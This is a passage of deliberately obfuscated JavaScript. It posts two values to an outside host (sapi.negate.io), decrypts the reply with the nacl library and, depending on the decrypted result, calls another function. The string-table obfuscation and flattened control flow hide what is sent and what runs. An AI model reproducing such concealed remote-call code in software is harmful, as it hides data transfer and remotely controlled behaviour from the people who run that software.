fetch('https://sapi.negate.io/script',{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)},[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.YVVP(282)]:QUnTb,[T5AS.wgLN(283)]:kQeTb})});const gNYSb=(IObTb,IiPTb)=>{const kkSTb=nacl[T5AS.wiiO(119)][T5AS.wiiO(135)](IObTb);const EfJTb=kkSTb[T5AS.IBBP(136)]((0x75bcd15-0O726746425),nacl[T5AS.g65P(89)][T5AS.g65P(81)]);const ghMTb=kkSTb[T5AS.IBBP(136)](nacl[T5AS.g65P(89)][T5AS.g65P(81)],IObTb[T5AS.wgLN(3)]);const AcDTb=nacl[T5AS.g65P(89)][T5AS.wiiO(79)][T5AS.gYXN(93)](ghMTb,EfJTb,IiPTb);var ceGTb=T5AS[T5AS.IBBP(0)]();while(ceGTb<T5AS[T5AS.g65P(1)]())switch(ceGTb){case (0x75bcd15-0O726746425):ceGTb=!AcDTb?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):ceGTb=T5AS[T5AS.g65P(1)]();{return T5AS.k1vN(284);}break;}const wZwTb=nacl[T5AS.wiiO(119)][T5AS.YPkO(126)](AcDTb);const {[T5AS.gYXN(285)]:YaATb}=JSON[T5AS.YPkO(286)](wZwTb);return YaATb;};const YunUb=await MRhTb[T5AS.wiiO(287)]();const AwqUb=gNYSb(YunUb,ovmWb);var UrhUb=T5AS[T5AS.IBBP(0)]();while(UrhUb<T5AS[T5AS.g65P(1)]())switch(UrhUb){case (0x75bcd15-0O726746425):UrhUb=AwqUb===T5AS.k1vN(284)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):UrhUb=T5AS[T5AS.g65P(1)]();{suhac();}break;}}kMTWb();